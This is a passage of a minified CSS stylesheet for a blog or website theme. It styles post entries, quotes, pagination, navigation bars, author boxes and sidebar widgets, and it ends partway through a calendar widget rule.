.twf{margin-bottom:20px;font-size:28px;-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}.btx-entry-media .btx-quote .btx-quote-text{color:inherit;font-size:20px;font-weight:300;line-height:1.5}.btx-entry-media .btx-quote .btx-quote-author{margin-top:20px;color:inherit;font-weight:400}.btx-entry-media .btx-audio-player{min-height:200px}.btx-entry-title{margin-top:0}.btx-entry-category{cursor:default}.btx-entry-link,.more-link{font-size:.714em;font-weight:700;text-transform:uppercase;letter-spacing:1px}.btx-entry-meta{font-size:.9em;font-weight:400}.btx-entry-meta a{font-size:inherit}.btx-entry-comment{position:absolute;right:0;font-size:.857em}.btx-entry-date a{color:inherit}.btx-entry--columnist .btx-entry-category{font-size:.714em;letter-spacing:1px;text-transform:uppercase}.btx-entry--columnist .btx-entry-author{text-transform:capitalize}.btx-entry--columnist .btx-entry-meta-avatar{display:inline-block;margin-top:-2px;margin-right:10px;vertical-align:middle}.btx-entry--columnist .btx-entry-meta-body{display:inline-block;vertical-align:middle;text-align:left}.btx-entry--columnist .btx-entry-date{font-size:.9em}.btx-entry--standard .btx-entry-title{display:inline-block}.btx-entry--standard .btx-entry-meta-avatar{display:inline-block;margin-right:5px;vertical-align:middle}.btx-entry--standard .btx-entry-meta-avatar img{width:1.428em;height:1.428em}.btx-entry--standard .btx-entry-comment{display:inline-block;margin-left:10px}.btx-entry--standard .btx-entry-meta>:not(.btx-entry-meta-avatar):after{content:'|';margin-left:9px;margin-right:6px}.btx-entry--standard .btx-entry-meta>:last-child:after{content:''}.btx-entry-polaroid .btx-entry-header{padding:15px 15px 0}.btx-entry-polaroid.btx-entries--hover-content .btx-entry-header{padding:15px}.btx-sticky-tag{display:none;position:absolute;top:6px;right:6px;padding:4px 12px;border-radius:2px;font-size:10px;font-weight:600;text-transform:uppercase;letter-spacing:.1em}.btx-entries--hover-content .btx-entry-body{position:absolute;top:0;right:0;bottom:0;left:0;padding:24px;transition-property:all;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-entries--hover-content .btx-entry-body-content,.btx-post-category,.btx-post-media,.btx-widget,.btx-widget-item{position:relative}.btx-entries--hover-content img.avatar{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.btx-entries--hover-content .btx-entry-inner.anmt-content-fadein .btx-entry-body,.btx-entries--hover-content .btx-entry-inner.anmt-content-fadein .btx-overlay{opacity:0;visibility:hidden}.btx-entries--hover-content .btx-entry-inner.anmt-content-fadein:hover .btx-entry-body,.btx-entries--hover-content .btx-entry-inner.anmt-content-fadein:hover .btx-overlay,.btx-entries--hover-content .btx-entry-inner.anmt-content-reveal .btx-entry-body,.btx-entries--hover-content .btx-entry-inner.anmt-content-reveal .btx-overlay{opacity:1;visibility:visible}.btx-entries--hover-content .btx-entry-inner.anmt-content-reveal:hover .btx-entry-body,.btx-entries--hover-content .btx-entry-inner.anmt-content-reveal:hover .btx-overlay,.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein .btx-overlay{opacity:0;visibility:hidden}.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein .btx-entry-body-content>*,.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein .btx-entry-preview{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-ms-transform:translateX(-40px);-o-transform:translateX(-40px);transform:translateX(-40px);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein:hover .btx-overlay{opacity:1;visibility:visible}.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein:hover .btx-entry-body-content>*,.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein:hover .btx-entry-preview{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein:hover .btx-entry-body-content>:nth-child(n+1){-webkit-transition-delay:50ms;-moz-transition-delay:50ms;transition-delay:50ms}.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein:hover .btx-entry-body-content>:nth-child(n+2){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein:hover .btx-entry-body-content>:nth-child(n+3),.btx-entries--hover-content .btx-entry-inner.anmt-content-slidein:hover.title-top .btx-entry-preview{-webkit-transition-delay:.15s;-moz-transition-delay:.15s;transition-delay:.15s}.btx-entries--hover-content .btx-entry-inner.anmt-content-frame .btx-overlay{top:20px;right:20px;bottom:20px;left:20px;opacity:0;visibility:hidden}.btx-entries--hover-content .btx-entry-inner.anmt-content-frame .btx-entry-body-content>*,.btx-entries--hover-content .btx-entry-inner.anmt-content-frame .btx-entry-preview{opacity:0;visibility:hidden;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-entries--hover-content .btx-entry-inner.anmt-content-frame .btx-entry-category,.btx-entries--hover-content .btx-entry-inner.anmt-content-frame .btx-entry-excerpt,.btx-entries--hover-content .btx-entry-inner.anmt-content-frame .btx-entry-meta{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.btx-entries--hover-content .btx-entry-inner.anmt-content-frame:hover .btx-entry-body-content>*,.btx-entries--hover-content .btx-entry-inner.anmt-content-frame:hover .btx-entry-preview{opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.btx-entries--hover-content .btx-entry-inner.anmt-content-frame:hover .btx-entry-excerpt,.btx-entries--hover-content .btx-entry-inner.anmt-content-frame:hover .btx-entry-meta,.btx-entries--hover-content .btx-entry-inner.anmt-content-frame:hover .btx-entry-preview{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.btx-entries--hover-content .btx-entry-inner.anmt-content-frame:hover .btx-overlay{opacity:1;visibility:visible}.btx-entries--hover-content .btx-entry-inner.anmt-content-frame.title-top .btx-entry-preview{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup .btx-overlay{opacity:0;visibility:hidden}.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup .btx-entry-body-content>*,.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup .btx-entry-preview{opacity:0;visibility:hidden;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup:hover .btx-overlay{opacity:1;visibility:visible}.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup:hover .btx-entry-body-content>*,.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup:hover .btx-entry-preview{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup:hover .btx-entry-body-content>:nth-child(n+1){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup:hover .btx-entry-body-content>:nth-child(n+2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup:hover .btx-entry-body-content>:nth-child(n+3),.btx-entries--hover-content .btx-entry-inner.anmt-content-slideup:hover.title-top .btx-entry-preview{-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.btx-entries--hover-content .btx-entry-inner.anmt-content-zoomout .btx-entry-body,.btx-entries--hover-content .btx-entry-inner.anmt-content-zoomout .btx-overlay{opacity:0;visibility:hidden;-webkit-transform:scale(1.2) translateZ(0);-moz-transform:scale(1.2) translateZ(0);-ms-transform:scale(1.2) translateZ(0);-o-transform:scale(1.2) translateZ(0);transform:scale(1.2) translateZ(0);-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-entries--hover-content .btx-entry-inner.anmt-content-stillgradient .btx-overlay,.btx-entries--hover-content .btx-entry-inner.anmt-content-stillgradient:hover .btx-overlay,.btx-entries--hover-content .btx-entry-inner.anmt-content-stilloverlay .btx-overlay,.btx-entries--hover-content .btx-entry-inner.anmt-content-stilloverlay:hover .btx-overlay{opacity:1;visibility:visible}.btx-entries--hover-content .btx-entry-inner.anmt-content-zoomout:hover .btx-entry-body,.btx-entries--hover-content .btx-entry-inner.anmt-content-zoomout:hover .btx-overlay{opacity:1;visibility:visible;-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.btx-entries--hover-content .btx-entry-inner.anmt-content-stillgradient.title-bottom .btx-overlay{background:rgba(0,0,0,.4);background:-webkit-linear-gradient(bottom ,rgba(0,0,0,.8) 0,transparent 120px);background:linear-gradient(to top,rgba(0,0,0,.8) 0,transparent 120px)}.btx-entries--hover-content .btx-entry-inner.anmt-content-stillgradient.title-middle .btx-overlay{background:rgba(0,0,0,.4);background:-webkit-linear-gradient(bottom ,rgba(0,0,0,.5) 0,transparent 100%);background:linear-gradient(to top,rgba(0,0,0,.5) 0,transparent 100%)}.btx-entries--hover-content .btx-entry-inner.anmt-content-stillgradient.title-top .btx-overlay{background:rgba(0,0,0,.4);background:-webkit-linear-gradient(top ,rgba(0,0,0,.8) 0,transparent 120px);background:linear-gradient(to bottom,rgba(0,0,0,.8) 0,transparent 120px)}.btx-pagination{text-align:center;margin-top:20px;margin-bottom:20px}.btx-pagination::after{clear:both;content:"";display:table}.btx-pagination ul{display:inline-block;list-style-type:none}.btx-pagination li{float:left}.btx-pagination .page-numbers{padding:0 10px}.btx-pagination .page-numbers.current{font-weight:700;cursor:default}.btx-back-to-top,.btx-close-button:hover,.btx-dropdown-menu li:hover{cursor:pointer}.btx-pagination .page-numbers.next,.btx-pagination .page-numbers.prev{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;transition-timing-function:linear}.btx-pagination .page-numbers.next:hover{padding-left:13px;padding-right:7px}.btx-pagination .page-numbers.prev:hover{padding-left:7px;padding-right:13px}.btx-pagination .btx-loading{display:none;width:20px;margin:0 0 0 5px}.btx-pagination .btx-bounce{width:4px;height:4px;margin:0 1px}.btx-pagination.error .btnx,.btx-pagination.error .btnx:hover{color:#fff!important;border-color:#cb2027!important;background-color:#cb2027!important}.btx-pagination.error .btx-pagination-error-msg{display:block}.btx-pagination.loading .btx-loading{display:inline-block}.btx-pagination--scroll{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-pagination--scroll .btnx{display:none}.btx-pagination--scroll .btx-loading{display:block;width:60px;margin:0 auto}.btx-pagination--scroll .btx-bounce{width:10px;height:10px;margin:0 5px}.btx-pagination--scroll.loading{opacity:1;visibility:visible}.btx-pagination-error-msg{display:none;color:#cb2027}.btx-post .btx-post-title{font-size:42px;letter-spacing:-.01em;font-weight:600}.btx-post .btx-button,.btx-post .btx-gallery{margin-top:30px;margin-bottom:30px}.btx-post .btx-gallery-caption{font-size:12px;font-style:italic;line-height:1.5}.btx-post .wp-caption{max-width:100%;padding:0;border:none;font-size:12px;font-style:italic}.btx-post .wp-caption img,.btx-post iframe{max-width:100%}.blueprint-inactive>*,.btx-post-content>*{margin-top:0}.blueprint-inactive ol,.blueprint-inactive ul,.btx-post-content ol,.btx-post-content ul{margin-top:20px;margin-bottom:20px}.blueprint-inactive ol ol,.blueprint-inactive ol ul,.blueprint-inactive ul ol,.blueprint-inactive ul ul,.btx-post-content ol ol,.btx-post-content ol ul,.btx-post-content ul ol,.btx-post-content ul ul{margin-top:10px;margin-bottom:10px}.blueprint-inactive li+li,.btx-post-content li+li{margin-top:6px}.btx-post-media{overflow:hidden}.btx-post-media .btx-post-title{color:inherit}.btx-post-media img{margin:0 auto}.btx-post-media .btx-background-overlay{opacity:.3}.btx-post-media .btx-audio{height:100%}.btx-post-media .btx-audio,.btx-post-media .btx-gallery,.btx-post-media .btx-quote,.btx-post-media .btx-video{margin-top:0;margin-bottom:0}.btx-post-media--quote .btx-quote{padding:20vh 0;font-size:36px;text-align:center}.btx-post-media--quote .btx-quote .btx-background-overlay{opacity:.5}.btx-post-media--quote .btx-quote .twf{font-size:48px;margin-bottom:60px;-webkit-transform:scale(-1);-moz-transform:scale(-1);-ms-transform:scale(-1);-o-transform:scale(-1);transform:scale(-1)}.btx-post-media--quote .btx-quote-text{max-width:733px;margin-right:auto;margin-bottom:60px;margin-left:auto;line-height:1.5;color:inherit;font-size:36px;font-weight:300;letter-spacing:-.01em}.btx-post-media--quote .btx-quote-author{color:inherit;font-size:19px;font-weight:400}.btx-post-media--gallery img{width:100%}.btx-post-meta{line-height:1.2;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.09em}.btx-post-category{padding-right:15px;opacity:.6}.btx-post-category a{display:inline-block;margin-right:2px;color:inherit}.btx-post-category a:after{content:', '}.btx-post-category a:last-child:after{content:''}.btx-post-category a:last-child{margin-right:0}.btx-post-category+.btx-post-date{opacity:.6}.btx-post-category+.btx-post-date:before{content:'|';margin-top:-1px;padding-right:15px}.btx-post-category--fill{opacity:1}.btx-post-category--fill a{margin-right:7px;padding:6px 12px;border-radius:1px;font-size:10px;font-weight:700;letter-spacing:1px}.btx-post-category--fill a:after{content:''}.btx-post-author{line-height:1.2;font-size:13px;font-style:italic}.btx-post-author a{color:inherit;font-style:normal}.btx-post-share .btx-social-share{display:inline-block;vertical-align:middle;text-transform:capitalize}.btx-author h3,.btx-navigation-label,.btx-uppercase,.btx-widgets h3,.widget .btx-mega-menu .btx-mega-menu-title,.woocommerce table.shop_table th{text-transform:uppercase}.btx-post-tag{font-size:13px}.btx-post--columnist .btx-post-author a,.btx-post-tag a{font-size:inherit;color:inherit}.btx-post-tag>i{margin-right:8px}.btx-post--columnist .btx-post-author{line-height:1.5}.btx-post-featured--fullwidth .btx-post-media--standard .btx-breadcrumbs-current{color:inherit}.btx-post-featured--fullwidth .btx-post-media--standard .btx-background-overlay{opacity:.5}.btx-post-featured--fullwidth .btx-post-media--standard .btx-post-title{font-size:56px;letter-spacing:-.01em}.btx-post-featured--fullwidth .btx-post-media--standard .btx-post-meta{font-size:12px}.btx-post-featured--fullwidth .btx-post-media--standard .btx-post-author{font-size:16px;color:inherit}.btx-post-featured--fullwidth .btx-post-media--standard .btx-post-author a{font-size:inherit}.btx-post-featured--fullwidth .btx-post-media--quote .btx-breadcrumbs-current,.btx-post-featured--overlap .btx-post-media--quote .btx-breadcrumbs-current{color:inherit}.btx-navigation::after{clear:both;content:"";display:table}.btx-navigation--minimal .btx-navigation-next,.btx-navigation--minimal .btx-navigation-previous{display:inline;font-size:12px;font-weight:700;letter-spacing:.075em}.btx-navigation--minimal .btx-navigation-next .twf,.btx-navigation--minimal .btx-navigation-previous .twf{position:relative;top:1px;font-size:22px}.btx-navigation--minimal .btx-navigation-previous{padding:5px 10px 5px 0;border-right-width:1px;border-right-style:solid}.btx-navigation--minimal .btx-navigation-previous .twf{padding-right:12px}.btx-navigation--minimal .btx-navigation-next{padding:5px 0 5px 10px}.btx-navigation--minimal .btx-navigation-next .twf{padding-left:12px}.btx-navigation--bar{padding:20px 0}.btx-navigation--bar.with-top-border{border-top-width:1px;border-top-style:solid}.btx-navigation--bar.with-bottom-border{border-bottom-width:1px;border-bottom-style:solid}.btx-navigation--bar .btx-navigation-next a,.btx-navigation--bar .btx-navigation-previous a{display:inline-block}.btx-navigation--bar .btx-navigation-next .twf,.btx-navigation--bar .btx-navigation-previous .twf{font-size:20px;line-height:60px}.btx-navigation--bar .btx-navigation-next a:hover,.btx-navigation--bar .btx-navigation-previous a:hover{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btx-navigation--bar .btx-navigation-next a:hover .twf,.btx-navigation--bar .btx-navigation-next a:hover img,.btx-navigation--bar .btx-navigation-previous a:hover .twf,.btx-navigation--bar .btx-navigation-previous a:hover img{opacity:1;visibility:visible}.btx-navigation--bar .btx-navigation-next .twf,.btx-navigation--bar .btx-navigation-next img,.btx-navigation--bar .btx-navigation-previous .twf,.btx-navigation--bar .btx-navigation-previous img{display:inline-block;width:60px;vertical-align:middle;opacity:0;visibility:hidden;text-align:center}.btx-navigation--bar .btx-navigation-next .btx-navigation-content,.btx-navigation--bar .btx-navigation-next .twf,.btx-navigation--bar .btx-navigation-next a,.btx-navigation--bar .btx-navigation-next img,.btx-navigation--bar .btx-navigation-previous .btx-navigation-content,.btx-navigation--bar .btx-navigation-previous .twf,.btx-navigation--bar .btx-navigation-previous a,.btx-navigation--bar .btx-navigation-previous img{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-navigation--bar .btx-navigation-previous{float:left;text-align:left}.btx-navigation--bar .btx-navigation-previous a{-webkit-transform:translateX(-60px);-moz-transform:translateX(-60px);-ms-transform:translateX(-60px);-o-transform:translateX(-60px);transform:translateX(-60px)}.btx-navigation--bar .btx-navigation-previous a:hover img{margin-right:20px}.btx-navigation--bar .btx-navigation-next{float:right;text-align:right}.btx-navigation--bar .btx-navigation-next a{-webkit-transform:translateX(60px);-moz-transform:translateX(60px);-ms-transform:translateX(60px);-o-transform:translateX(60px);transform:translateX(60px)}.btx-navigation--bar .btx-navigation-next a:hover img{margin-left:20px}.btx-navigation-middle{width:10%;margin:0 auto;line-height:60px;text-align:center;font-size:18px}.btx-navigation-title{display:inline-block;max-width:300px;line-height:1.2;margin-top:8px;font-size:16px;letter-spacing:.015em}.btx-navigation-content{display:inline-block;vertical-align:middle}.btx-navigation-label{display:block;color:inherit;font-size:10px;letter-spacing:.075em}.btx-author::after,.btx-sidebar::after{display:table;clear:both;content:""}.btx-author{padding:15px 0}.btx-post-authorbox{min-height:140px;margin:40px 0;padding:30px;border:1px solid}.btx-post-authorbox .btx-author-avatar{float:left;margin-right:20px}.btx-post-authorbox .btx-author-body{float:none;margin-left:80px}.btx-post-authorbox .btx-author-body>h4{margin-top:0;font-size:1.2em}.btx-post-authorbox .btx-author-body>:last-child{margin-bottom:0}.btx-post-authorbox--border{padding:20px 0;background:0 0;border:none;border-top:1px solid}.btx-sidebar ul{margin:0;padding:0}.btx-sidebar .widget+.widget{margin-top:60px}.btx-widgets h3{font-size:14px;letter-spacing:.1em}.btx-widgets ul{margin:0;list-style:none}.btx-widgets .btx-heading{margin-bottom:30px}.btx-widgets .btx-heading>h3{font-size:13px;font-weight:700}.btx-widget .col-3,.btx-widget .col-4,.btx-widget .col-6{padding:0 5px;float:left}.btx-widget .col-3:first-child,.btx-widget .col-4:first-child,.btx-widget .col-6:first-child{padding-left:0}.btx-widget .col-3:last-child,.btx-widget .col-4:last-child,.btx-widget .col-6:last-child{padding-right:0}.btx-widget .col-6{width:50%}.btx-widget .col-4{width:33.33%}.btx-widget .col-3{width:25%}.btx-widget-item{display:block}.btx-widget-item::after{clear:both;content:"";display:table}.btx-widget-media{display:block}.btx-widget-media .btx-media-wrapper{min-width:36px}.btx-widget-media img{max-width:100%}.btx-widget-title{line-height:1.4;margin-bottom:5px;font-size:14px}.btx-widget-viewall{float:right;margin-top:24px;font-size:11px}.btx-widget-banner .btx-widget-body{text-align:center}.btx-widget-banner .btx-widget-title{margin-top:20px}.btx-widget-feature .btx-widget-media{margin-bottom:20px}.btx-widget-feature .btx-widget-body>*{margin-bottom:10px}.btx-widget-feature .btx-widget-body>:last-child{margin-bottom:0}.btx-widget-instagram-item,.flickr_badge_image{display:inline-block;padding:0 5px;margin-bottom:5px;font-size:0}.btx-widget-row{margin:0 -5px}.btx-widget-item--1 .btx-widget-instagram-item,.btx-widget-item--1 .flickr_badge_image{display:block;margin:0}.no-spacing .btx-widget-row{margin:0}.no-spacing .btx-widget-instagram-item,.no-spacing .flickr_badge_image{padding:0}.flickr_badge_image>a{display:block}.btx-widget-item--2 .btx-widget-instagram-item,.btx-widget-item--2 .flickr_badge_image{width:50%}.btx-widget-item--3 .btx-widget-instagram-item,.btx-widget-item--3 .flickr_badge_image{width:33.33%}.btx-widget-item--4 .btx-widget-instagram-item,.btx-widget-item--4 .flickr_badge_image{width:25%}.btx-widget-item--6 .btx-widget-instagram-item,.btx-widget-item--6 .flickr_badge_image{width:16.66%}.btx-widget-item--8 .btx-widget-instagram-item,.btx-widget-item--8 .flickr_badge_image{width:12.5%}.btx-widget-highlight-post .btx-widget-title:last-child{margin-bottom:0}.btx-widget-highlight-post .btx-widget-meta{font-size:12px}.btx-widget-highlight-post .btx-widget-body{margin-top:13.33px}.btx-widget-highlight-post .btx-widget-inner{position:absolute;top:0;right:0;bottom:0;left:0;padding:20px;opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-widget-highlight-post .btx-widget-inner:before{content:'';display:inline-block;position:relative;width:0;height:100%;margin-right:-4px;vertical-align:middle}.btx-bottombar-content::after,.widget .btx-mega-menu>ul::after,.widget::after{clear:both;content:""}.btx-widget-highlight-post .btx-widget-inner>.btx-widget-body{display:inline-block;vertical-align:middle;width:90%}.btx-widget-highlight-post .btx-widget-item+.btx-widget-item{margin-top:20px}.btx-widget-highlight-post .btx-widget-item.hover-style img{margin:0 auto}.btx-widget-highlight-post .btx-widget-item.ranking-style,.btx-widget-highlight-post .btx-widget-item.thumbnail-circle-style,.btx-widget-highlight-post .btx-widget-item.thumbnail-style{display:table;width:100%}.btx-widget-highlight-post .btx-widget-item.ranking-style .btx-widget-media,.btx-widget-highlight-post .btx-widget-item.thumbnail-circle-style .btx-widget-media,.btx-widget-highlight-post .btx-widget-item.thumbnail-style .btx-widget-media{display:table-cell;padding-right:20px}.btx-widget-highlight-post .btx-widget-item.ranking-style .btx-widget-body,.btx-widget-highlight-post .btx-widget-item.thumbnail-circle-style .btx-widget-body,.btx-widget-highlight-post .btx-widget-item.thumbnail-style .btx-widget-body{display:table-cell;width:100%}.btx-widget-highlight-post .btx-widget-item.ranking-style .btx-widget-body,.btx-widget-highlight-post .btx-widget-item.ranking-style .btx-widget-media{vertical-align:top}.btx-widget-highlight-post .btx-widget-item.thumbnail-circle-style .btx-widget-media,.btx-widget-highlight-post .btx-widget-item.thumbnail-style .btx-widget-media{width:25%;vertical-align:middle}.btx-widget-highlight-post .btx-widget-item.thumbnail-circle-style .btx-widget-media img,.btx-widget-highlight-post .btx-widget-item.thumbnail-style .btx-widget-media img{width:100%}.btx-widget-highlight-post .btx-widget-item.thumbnail-circle-style .btx-widget-body,.btx-widget-highlight-post .btx-widget-item.thumbnail-style .btx-widget-body{vertical-align:middle}.btx-widget-highlight-post .btx-widget-item.thumbnail-circle-style img{border-radius:50%}.btx-widget-highlight-post .btx-widget-item:hover .btx-widget-inner{opacity:1;visibility:visible}.btx-widget-highlight-post .btx-widget-number{height:36px;width:36px;line-height:34px;font-size:14px;text-align:center;border-width:1px;border-style:solid;border-radius:50%}.btx-widget-blog .btx-media,.btx-widget-portfolio .btx-media{text-align:left}.btx-widget-blog .btx-media+.btx-media,.btx-widget-portfolio .btx-media+.btx-media{margin-top:20px}.btx-widget-blog .btx-widget-title,.btx-widget-portfolio .btx-widget-title{margin-top:0}.btx-widget-blog .btx-widget-media,.btx-widget-portfolio .btx-widget-media{width:25%;padding-right:20px}.btx-widget-blog .btx-widget-media img,.btx-widget-blog .no-media-img .btx-widget-body,.btx-widget-portfolio .btx-widget-media img,.btx-widget-portfolio .no-media-img .btx-widget-body{width:100%}.btx-widget-blog .btx-widget-category,.btx-widget-portfolio .btx-widget-category{font-size:12px}.btx-widget-blog .no-media-img .btx-media,.btx-widget-portfolio .no-media-img .btx-media{min-height:inherit}.btx-widget-blog .btx-widget-index,.btx-widget-portfolio .btx-widget-index{display:table-cell;padding-right:20px;vertical-align:top}.btx-widget-blog .btx-widget-number,.btx-widget-portfolio .btx-widget-number{height:36px;width:36px;line-height:34px;font-size:14px;text-align:center;border-width:1px;border-style:solid;border-radius:50%}.btx-widget-blog .circle-style .btx-media-img img,.btx-widget-portfolio .circle-style .btx-media-img img{border-radius:50%}.btx-widget-blog .wide-style .btx-media,.btx-widget-portfolio .wide-style .btx-media{margin-top:0;border-bottom-width:1px;border-bottom-style:solid}.btx-widget-blog .wide-style .btx-media-img,.btx-widget-portfolio .wide-style .btx-media-img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;margin:0;padding:0;opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-widget-blog .wide-style .btx-media-img>img,.btx-widget-portfolio .wide-style .btx-media-img>img{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.btx-search-form,.widget .sub-menu{position:relative}.btx-widget-blog .wide-style .btx-widget-body,.btx-widget-portfolio .wide-style .btx-widget-body{position:relative;width:100%;padding:12px 20px 12px 0;background:0 0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.25,.5,.55,.95);-moz-transition-timing-function:cubic-bezier(.25,.5,.55,.95);transition-timing-function:cubic-bezier(.25,.5,.55,.95)}.btx-transition,.tagcloud a{-webkit-transition-duration:.2s;-moz-transition-duration:.2s}.btx-back-to-top,.btx-close-button{-moz-transition-timing-function:ease}.btx-widget-blog .wide-style .btx-media:hover .btx-widget-body,.btx-widget-portfolio .wide-style .btx-media:hover .btx-widget-body{padding-right:0;padding-left:20px}.btx-widget-blog .wide-style .btx-media:hover .btx-media-img,.btx-widget-portfolio .wide-style .btx-media:hover .btx-media-img{opacity:.1}.btx-widget-social{overflow:visible}.btx-widget-twitter .btx-twitter-item{display:table;width:100%}.btx-widget-twitter .btx-twitter-item+.btx-twitter-item{margin-top:20px}.btx-widget-twitter .btx-twitter-body,.btx-widget-twitter .btx-twitter-media{display:table-cell;vertical-align:top}.btx-widget-twitter .btx-twitter-media{padding-right:1em;font-size:2em}.btx-widget-twitter .btx-twitter-time{font-size:.75em}.widget .btx-menu .menu-item{display:block}.widget .btx-menu a{padding:0}.widget .sub-menu{left:auto;padding-left:.5em;font-size:.95em}.widget .sub-menu .menu-item{padding:0}.widget .btx-mega-menu>ul::after{display:table}.widget .btx-mega-menu>ul>li{width:auto;padding:0 .5em;float:none}.btx-search-form input[type=text]{max-width:400px;padding-left:34px;border-radius:4px;font-size:14px}.btx-search-form:before{display:inline-block;position:absolute;top:13px;left:13px;color:inherit;font:normal normal normal 14px/1 bateaux;font-size:inherit;-webkit-font-smoothing:antialiased}.widget .btx-search-form{display:inline-block;width:100%;max-width:400px}.widget{position:relative}.widget::after{display:table}.widget+.widget{margin-top:30px}.widget select{height:2em}.widget li{margin:0;list-style:none}.widget li+li{margin-top:10px}.widget_recent_entries a{display:block;line-height:1.4}.widget_recent_entries .post-date{font-size:12px}.widget_recent_entries li+li{margin-top:20px}.widget_calendar table{width:100%;margin:0}.widget_calendar caption{font-size:1em;margin-bottom:8px;padding-bottom:8px;border-bottom-width:1px;border-bottom-style:solid;text-align:left}.widget_calendar tbody{border:none}.widget_calendar 